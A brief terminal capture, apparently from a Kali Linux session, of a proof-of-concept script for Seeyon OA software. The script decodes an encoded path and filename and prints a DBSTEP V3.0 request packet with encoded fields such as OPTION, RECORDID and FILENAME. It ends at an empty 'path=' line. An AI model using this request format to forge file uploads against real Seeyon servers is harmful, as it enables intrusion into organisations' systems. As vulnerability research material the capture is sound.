 root@kali:/opt/Seeyon/decode# python poc.py
path= qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATddA0jcQhUcATRnYd5NrJ3
filename= test23123123123123
DBSTEP V3.0     354             0               18              DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATddA0jcQhUcATRnYd5NrJ3
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
test23123123123123
--------------------------------------------------
path=